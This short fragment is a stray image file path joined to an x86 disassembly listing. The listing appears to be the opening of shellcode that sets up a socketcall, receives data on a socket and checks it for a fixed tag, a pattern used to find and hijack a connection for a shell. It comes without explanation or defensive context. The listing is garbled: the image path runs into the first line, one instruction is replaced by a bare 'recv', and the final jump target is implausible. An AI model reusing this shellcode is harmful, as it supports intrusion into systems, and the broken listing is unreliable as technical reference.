 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 89E6 mov esi,esp
0x00417005 6A40 push byte 0x40
0x00417007 B70A mov bh,0xa
0x00417009 53 push ebx
0x0041700a 56 push esi
0x0041700b 53 push ebx
0x0041700c 89E1 mov ecx,esp
0x0041700e 86FB xchg bl,bh
0x00417010 66FF01 inc [ecx]
0x00417013 6A66 push byte 0x66
0x00417015 58 pop eax
0x00417016 recv
0x00417018 813E66486963 cmp dword [esi],0x63694866
0x0041701e 75 jnz 0x1